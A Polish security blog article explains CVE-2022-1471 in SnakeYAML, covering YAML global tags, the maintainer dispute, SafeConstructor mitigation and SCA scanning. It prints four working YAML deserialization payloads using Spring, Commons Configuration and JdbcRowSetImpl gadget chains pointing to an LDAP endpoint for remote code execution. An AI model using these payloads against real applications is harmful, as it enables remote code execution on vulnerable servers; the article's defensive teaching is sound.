


Poznaj swoją podatność – CVE-2022-1471

Skoro dziś poniedziałek, to co drugi tydzień pora na tekst Grzegorza Siewruka. Tym razem w cyklu „Poznaj swoją podatność” – historia CVE-2022-1471. To podatność zgłoszona w popularnej bibliotece umożliwiającej parsowanie plików YAML – SnakeYAML.
O Log4shell oraz RCE w Apache Struts można było usłyszeć, nawet nie zajmując się technicznymi zadaniami. W kontekście omawianego błędu, raczej nie wybił się on poza grono programistów, czy specjalistów bezpieczeństwa. To może nieco dziwić, biorąc pod uwagę ocenę CVSS przypisaną do zagrożenia.
Scoring i opis CVE-2022-1471

Wygląda groźnie, prawda? Na czym polega podatność CVE-2022-1471? Przekładając opis znajdujący się na stronie NIST:
Klasa Constructor() biblioteki SnakeYaml nie ogranicza typów, które mogą być instancjonowane podczas deserializacji. Deserializacja zawartości yaml dostarczonej przez atakującego może prowadzić do zdalnego wykonywania kodu. Zalecamy używanie konstruktora SafeConstructor z biblioteki SnakeYaml podczas parsowania niezaufanej zawartości, aby ograniczyć deserializację. Zalecamy aktualizację do wersji 2.0 lub nowszej.
Skąd wybór tego problemu? Zazwyczaj interesują mnie podatności umożliwiające zdalne wykonanie kodu, ale tym razem moją uwagę przyciągnęło kilka dodatkowych kwestii. Pierwszą jest szerokie wykorzystanie biblioteki. W kontekście zależności oprogramowania rozróżniamy co najmniej dwa typy bibliotek, z których korzystają nasze aplikacje:
- bezpośrednie – te, które świadomie dodaliśmy do naszej aplikacji (niezależnie od tego, czy wykorzystujemy ich funkcjonalności, czy nie)
- przejściowe – niewybrane przez nas bezpośrednio (na przykład w pliku pom.xml czy package.json), ale dołączane do biblioteki, którą zainstalowaliśmy
SnakeYAML, jako część popularnego frameworku Spring Boot, znajduje się w dużej liczbie aplikacji. Czy możliwe jest wykorzystanie podatności w bibliotece, z której bezpośrednio nie korzystamy, a która jest obecna jedynie w classpath? Niestety tak. Poprzez wykorzystanie błędów w deserializacji. Ale poniżej nie będziemy się temu bezpośrednio poświęcać, gdyż jest to materiał na oddzielny, szeroko zakrojony wpis.
Druga przyczyna takiego a nie innego wyboru dotyczy metod wykrywania i zgłaszania błędów. BYć może zdarzyło Ci się trafić na ten artykuł, gdy narzędzia do testowania kodu źródłowego zidentyfikowały w twojej aplikacji błąd? A kolejnym krokiem było szukanie informacji na jego temat w wyszukiwarce. Niezależnie od tego, czy twoja firma korzysta z OpenSource’owego OWASP Dependency Tracka, czy z innego komercyjnego narzędzia; jeśli zespoły projektowe używają Javy i Springa oraz nie przeprowadziły jeszcze aktualizacji frameworka do wersji 6 lub nowszej, mogę się założyć, że CVE-2022-1471 jest w pierwszej piątce wykrytych podatności w waszym systemie zarządzania podatnościami.
Ostatni powód dotyczy częstych problemów w komunikacji. Wspominam o tym zainspirowanym super ciekawą wymianą zdania autora biblioteki i społecznością użytkowników – zreferuje wątek najdokładniej jak się da, ale zainteresowanych odsyłam do źródła.
Czym jest YAML i do czego jest wykorzystywany?
YAML to akronim od “YAML Ain’t Markup Language” (wcześniej “Yet Another Markup Language”). To format serializacji danych, używany do reprezentowania informacji w formie łatwej do odczytania dla człowieka. Jest szeroko stosowany w programowaniu, konfiguracji aplikacji oraz w zarządzaniu infrastrukturą. Szczególnie popularny w konfiguracji oprogramowania, zarządzaniu infrastrukturą jako kod (IaC), automatyzacji, oraz w aplikacjach, gdzie łatwość czytania i edycji przez ludzi jest ważna. Jest często używany w narzędziach do automatyzacji, takich jak Ansible, Docker, Kubernetes i wielu innych, gdzie pliki YAML służą do definiowania konfiguracji dla aplikacji i infrastruktury.
Format YAML jest uważany za bardziej czytelny dla człowieka niż jego odpowiedniki takie jak XML czy JSON, dzięki swojej minimalistycznej składni. Podstawowe struktury danych, które można wyrazić w YAML, obejmują skalarną (np. łańcuchy, liczby, prawda/fałsz), listy (sekwencje) i mapy (klucz-wartość).
name: John Doe
age: 30
married: true
children:
- name: Jane Doe
age: 10
- name: Jim Doe
age: 7
hobbies:
- reading
- swimming
- cycling
W tym przykładzie definiowane są różne typy danych, w tym ciągi tekstowe, liczby, wartości boolowskie, listy oraz zagnieżdżone mapy, co ilustruje, jak YAML jest używany do reprezentowania złożonych danych w prosty i czytelny sposób.
Tagi globalne i klasy
W YAML, “tagi globalne” to sposób na określenie, że dany fragment danych powinien być interpretowany w określony sposób. W kontekście aplikacji Java Spring, mogą one być używane do określenia, że pewien fragment YAML powinien być przekonwertowany na instancję określonej klasy Java.
Na przykład, możesz mieć niestandardowy obiekt konfiguracyjny w swojej aplikacji Spring, jak MyCustomConfig. Za pomocą tagów globalnych, możesz bezpośrednio określać w pliku YAML, że określona sekcja powinna być przekształcona w instancję MyCustomConfig. Wymaga to jednak dodatkowej konfiguracji i obsługi w kodzie Java, aby zinterpretować te tagi i przekształcić je w odpowiednie obiekty.
Oto prosty przykład, jak tagi globalne mogą być używane w YAML bez bezpośredniego odniesienia do Springa (jako że bezpośrednie użycie tagów globalnych w Springu jest mniej powszechne):
!MyCustomConfigsomeProperty: wartość
otherProperty: innaWartość
W tym przypadku, !MyCustomConfig jest tagiem, który wskazywałby, że poniższe dane należy przetworzyć jako instancję klasy MyCustomConfig. Należy jednak pamiętać, że taka konstrukcja wymaga specyficznej logiki deserializacji w Twojej aplikacji Spring, aby prawidłowo interpretować i przetwarzać te tagi.
Na czym polega podatność CVE-2022-1471?
Możliwość zdalnego wykonania kodu poprzez funkcjonalność parsowania plików YAML w bibliotece snakeYAML jest ściśle powiązana właśnie z tagami globalnymi, które są częścią specyfikacji tego formatu. Jeśli tylko udałoby nam się wepchnąć do aplikacji odpowiednio przygotowany plik w formacie YAML, który zawierałby payloady takie jak (jeśli aplikacja zawiera definicje klasy PropertyPathFactoryBean) :
!!org.springframework.beans.factory.config.PropertyPathFactoryBean
targetBeanName: "ldap://localhost:1389/obj"
propertyPath: foo
beanFactory: !!org.springframework.jndi.support.SimpleJndiBeanFactory
shareableResources: ["ldap://localhost:1389/obj"]
lub (jeśli aplikacja zawiera definicje klasy DefaultBeanFactoryPointcutAdvisor) :
set:
? !!org.springframework.aop.support.DefaultBeanFactoryPointcutAdvisor
adviceBeanName: "ldap://localhost:1389/obj"
beanFactory: !!org.springframework.jndi.support.SimpleJndiBeanFactory
shareableResources: ["ldap://localhost:1389/obj"]
? !!org.springframework.aop.support.DefaultBeanFactoryPointcutAdvisor []
a także (jeśli aplikacja zawiera definicje klasy ConfigurationMap) :
? !!org.apache.commons.configuration.ConfigurationMap [!!org.apache.commons.configuration.JNDIConfiguration [!!javax.naming.InitialContext [], "ldap://localhost:1389/obj"]]
czy również (jeśli aplikacja zawiera definicje klasy JdbcRowSetImpl):
!!com.sun.rowset.JdbcRowSetImpl
dataSourceName: "ldap://localhost:1389/obj"
autoCommit: true
Część tego payloadu może wydawać Ci się znajoma jeśli śledzisz moje wpisy. Bardzo podobnie wyglądała możliwość wykorzystania podatności `log4shell` – czyli zmuszenie nawiązania komunikacji LDAP z kontrolowanym przez atakującego serwerem po to aby z jego poziomu uruchomić reverse shell’a.
- Czy jesteś zagrożony i jak ochronić aplikacje w przypadku braku możliwości aktualizacji zależności?
Po pierwsze – żeby podatność mogła być możliwa do wykorzystania musisz parsować pliki YAML w swojej aplikacji w sposób podobny do tego:
Yaml yaml = new Yaml();
InputStream inputStream = this.getClass()
.getClassLoader()
.getResourceAsStream("customer.yaml");
Map<String, Object> obj = yaml.load(inputStream);
System.out.println(obj);
Po drugie ktoś niezaufany (nie Ty) musi mieć możliwość modyfikacji wczytywanego pliku customer.yaml – jeśli oba punkty są spełnione to masz dwa wyjścia. Albo zrobić wszystko żeby zaktualizować snakeYAML do wersji min. 2.0 albo musisz skorzystać z funkcjonalności SafeConstructora, która została zaimplementowana w bibliotece.
Yaml yaml = new Yaml(new SafeConstructor());
InputStream inputStream = this.getClass()
.getClassLoader()
.getResourceAsStream("customer.yaml");
Map<String, Object> obj = yaml.load(inputStream);
System.out.println(obj);
W ten sposób konfigurujemy parser, aby uniemożliwić mu pobieranie klas spoza naszej aplikacji, podobnie jak w przypadku payloadów, które przedstawiłem powyżej. I właśnie takie zalecenie oraz rekomendacja pojawiają się we wszystkich biuletynach bezpieczeństwa oraz raportach z narzędzi wykrywających zagrożenia.
W tej serii lubię skupiać się na okresie między zgłoszeniem a opublikowaniem informacji o wykrytym zagrożeniu, a także na czasie, kiedy udostępniana jest poprawka usuwająca błąd. Interesuje mnie również, w jaki sposób autorzy biblioteki postanowili chronić swoich użytkowników. To właśnie ten aspekt, w przypadku SnakeYAML, wydaje mi się bardzo interesujący.
Proces usuwania podatności CVE-2022-1471
Podatność została zarejestrowana jako CVE 2 grudnia 2022 roku i dotyczy wszystkich wersji SnakeYAML poniżej 1.34. Niemal natychmiast po tej dacie, narzędzia klasy SCA (Software Component Analysis), które analizują nasze aplikacje pod kątem wykorzystywania oprogramowania stron trzecich i następnie wyszukują informacje o zagrożeniach w publicznych bazach, zaczęły raportować problemy zespołom bezpieczeństwa, które z kolei zgłaszały problem programistom.
W systemie do śledzenia błędów, używanym do rozwoju projektu SnakeYAML, tego samego dnia zarejestrowano zgłoszenie dotyczące wykrytej podatności:

Wątek jest bardzo długi wkleję więc kilka ciekawszych wypowiedzi, które skupiły moją uwagę, pierwszy z nich to zmiana statusu zgłoszenia:

Autor rozwiązania stwierdził, że “it is not a bug, it is a feature” – dosłownie. Czyli – mechanizm przetwarzania plików YAML jest zaimplementowany zgodnie z założeniami i to użytkownik jest odpowiedzialny za odpowiednie kontrolowanie punktu wejścia do swojej aplikacji – ma również do dyspozycji zaproponowane w CVE rozwiązanie jeśli jednak chce z niego skorzystać tj. SafeConstructor – takie transferowanie odpowiedzialności. Jest to bardzo ciekawe spojrzenie na temat. W wątku użyto nawet analogii do sprzedaży naładowanego pistoletu wraz z instrukcją, jak włączyć bezpiecznik wystrzału
Z czasem coraz więcej programistów zaczęło udzielać się w dyskusji, oczekując informacji o tym, jak zostanie rozwiązany problem. Każdy z nich prawdopodobnie otrzymał ostrzeżenie od działu bezpieczeństwa: “Masz podatną bibliotekę w kodzie, krytyczność to 9.8 – napraw to natychmiast!” Wiele osób proponowało rozwiązania, takie jak:
- Definiowanie listy dozwolonych klas, które mogą być używane w YAML-u,
- Definiowanie listy zabronionych klas, które nie mogą być używane w YAML-u,
- Zmiana domyślnego konstruktora na SafeConstructor, gdzie rezygnacja z ochrony wymaga świadomej decyzji.
Ostatecznie, wszystkie te propozycje zostały odrzucone, a autorzy wdrożyli nową wersję z mechanizmem bezpieczeństwa. Implementacja mechanizmu, który nie parsuje tagów globalnych, została wprowadzona; aby z nich skorzystać, konieczna jest odpowiednia konfiguracja parsera.

Co zrobić, jeśli bezpieczniacy cisną mnie z wykrytym CVE-2022-1471?
W wątku, do którego nawiązywałem wielokrotnie powyżej bardzo często poruszany jest temat raportowania podatności w bibliotekach.

Skanery SCA nie mogą zweryfikować kontekstu aplikacji. Kontekst ten jest istotny, aby określić, czy podatność faktycznie występuje w naszej aplikacji, jednak nie jest to cel skanów SCA. Tego rodzaju testy nie generują fałszywych alarmów:
- Fakt istnienia podatności opisanej jako CVE-2022-1471 w pakiecie SnakeYAML:1.33 jest niepodważalny
- Fakt, że Twoja aplikacja wykorzystuje bibliotekę SnakeYAML:1.33, również jest niepodważalny
Nie ma tutaj miejsca na dyskusję. Jednakże sama obecność tej biblioteki nie oznacza automatycznie, że nasza aplikacja jest narażona na ryzyko. Aby ocenić podatność, konieczne jest zweryfikowanie kontekstu. Nie jest to tak, jak sugeruje autor, że korzystamy z narzędzi testujących o niskiej jakości.
Ostatni temat, który coraz bardziej utwierdza mnie w przekonaniu, że działania mające na celu podnoszenie świadomości i prowokowanie dyskusji między zespołami bezpieczeństwa a programistami, dotyczy różnic w naszym rozumieniu niektórych kwestii. Odnosząc się po raz ostatni do omawianego wątku – wielokrotnie pojawia się w nim twierdzenie:
Jeśli użytkownik, który zalogował się do aplikacji i uzyskał do niej dostęp, przesyła ci informacje, to są to informacje z zaufanego źródła
To błędne rozumienie idei Zero Trust, co omawiam bardzo szczegółowo na szkoleniu Security by Design – bezpieczeństwo kodu źródłowego.
Podsumowanie
Proces zarządzania podatnościami, szczególnie w przypadku oprogramowania Open Source, musi uwzględniać analizę kontekstu, w przeciwnym razie może generować wiele niepotrzebnego “szumu”.
Dane wejściowe do aplikacji, pochodzące spoza jej kontekstu (nawet te wprowadzane przez zalogowanych użytkowników), wymagają weryfikacji; nie można im ślepo ufać!
Projekty Open Source, z których korzystasz, są rozwijane przez osoby posiadające określoną wizję, pomysł lub wspierane przez społeczność. Nie są to oprogramowania licencjonowane, posiadające SLA (Service Level Agreement) na rozwiązywanie problemów. W przypadku SnakeYAML, pull request z domyślnym wyłączeniem globalnych tagów pojawił się niemal miesiąc po zgłoszeniu zagrożenia. Czytaj i analizuj biuletyny bezpieczeństwa.


